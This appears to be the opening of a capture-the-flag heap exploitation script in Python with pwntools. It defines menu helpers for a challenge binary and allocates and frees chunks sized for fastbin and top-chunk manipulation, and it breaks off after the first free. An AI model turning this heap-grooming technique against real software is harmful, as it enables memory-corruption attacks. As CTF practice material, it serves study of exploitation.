 def add(index,size):
    io.sendlineafter(b'choice:\n',b'1')
    io.sendlineafter(b'index:\n',str(index).encode())
    io.sendlineafter(b'size:\n',str(size).encode())
def delete(index):
    io.sendlineafter(b'choice:\n',b'2')
    io.sendlineafter(b'index:\n',str(index).encode())
def edit(index,length,content):
    io.sendlineafter(b'choice:\n',b'3')
    io.sendlineafter(b'index',str(index).encode())
    io.sendlineafter(b'length:\n',str(length).encode())
    io.sendafter(b'content:\n',content)
def show(index):
    io.sendlineafter(b'choice:\n',b'4')
    io.sendlineafter(b'index:\n',str(index).encode())
add(0,0xF8) # -> chunk0
add(1,0x68) # -> chunk1 -> size less than 0x80(fastbin)
add(2,0xF8) # -> chunk2(>0x100)
add(3,0x68) # -> chunk3 use for isolate top_chunk
delete(0)